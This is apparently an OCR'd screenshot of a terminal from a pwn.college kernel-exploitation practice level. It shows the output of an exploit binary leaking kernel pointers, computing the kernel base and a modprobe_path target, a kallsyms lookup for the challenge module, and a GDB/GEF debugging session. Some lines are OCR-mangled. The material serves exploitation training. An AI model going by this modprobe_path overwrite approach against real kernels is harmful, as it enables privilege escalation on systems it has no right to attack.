 hacker@vm_practice~kernel-exploitation~level-5:~$ ./a.out
free slot = 0
read_buf = 0
leak 0x551da15c802f303d
free slot = 0
read_buf = 0
leak 0xaae2326f824a483d
predicted ptr: 0xffff933302657800
write_buf = 0
Give me r11 leak!
0xffffffffa0f08c20
r11_leak: 0xffffffffa0f08c20
kern_base: 0x0xffffffff9f400000x
mangled_modprobe_addr: 0x0x551dcd9022b9bcfd
write_buf = 0
modprobe_path: 0x0xffffffffa0f3f4c0
about to do the thing
kk^Z
[1]+  Stopped                 ./a.out
hacker@vm_practice~kernel-exploitation~level-5:~$ sudo cat /proc/kallsym
s | grep kheap
ffffffffc0226040 d kheap_fops   [challenge]
ffffffffc0224010 t kheap_ioctl  [challenge]
ffffffffc0224120 t kheap_release        [challenge]
ffffffffc0224170 t kheap_open   [challenge]
ffffffffc02241d0 t kheap_exit   [challenge]
ffffffffc0224000 t __pfx_kheap_ioctl    [challenge]
ffffffffc0224110 t __pfx_kheap_release  [challenge]
ffffffffc0224160 t __pfx_kheap_open     [challenge]
ffffffffc02241c0 t __pfx_kheap_exit     [challenge]
hacker@vm_practice~kernel-exploitation~level-5:~$ fg
./a.out
0xffffffff9ca00000 :   0x
0xffffffff9d074000 :   0x
0xffffffff9dcac000 :
0xffffffff9dcad000 :   0x
0xffffffffc016e000 :
0xffffffffc0170000 :
0xffffffffc0172000 :
0xffffffffff5fb000 :
(remote) gef➤  p 0xffffffff9d308c20 - 0xffffffff9b800000
$1 = 0x1b08c20
(remote) gef➤  q
Detaching from program: /challenge/vmlinux, process 1
[*] Exception while restoring local context: <method 'disconnect' of 'gdt
Remote communication error.  Target disconnected.: Broken pipe.
hacker@practice~kernel-exploitation~level-5:~$
0xffffffff9f67ce0a                  push   r14
0xffffffff9f67ce0c                  mov    r14d, esi
arguments (guessed)
0xffffffff9f67ce00 (
$rdi = 0xffff933301b6ed00 → 0x0000000000034060,
$rsi = 0x0000000000400cc0,
$rdx = 0x0000000000000000,
$rcx = 0x00000000ffffdfff
)
threads
[#0] Id 1, stopped 0xffffffffc0224190 in ?? (), reason: BREAKPOINT
trace
[#0] 0xffffffffc0224190 → call 0xffffffff9f67ce00
[#1] 0xffff933301b85300 → add al, BYTE PTR [rax]
[#2] 0xffffffff9f729db5 → mov r12d, eax
[#3] 0xffff933302686600 → add BYTE PTR [rax], al
[#4] 0xffff933301493138 → mov dh, 0x81
(remote) gef➤
[0] 1:nvim- 2:ssh* 3:bash  4:bash
hacker@pwn.college